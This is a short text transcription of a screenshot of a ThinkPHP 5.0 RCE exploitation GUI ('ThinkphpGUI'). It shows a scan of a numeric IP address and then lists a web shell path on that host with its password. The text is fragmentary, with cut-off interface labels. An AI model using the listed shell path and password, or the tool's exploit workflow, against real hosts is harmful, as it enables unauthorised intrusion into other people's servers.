 ThinkphpGUI By 莲花
URL: http://39.99.149.147 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
[+] http://39.99.149.147/peiqi.php Pass:peiqi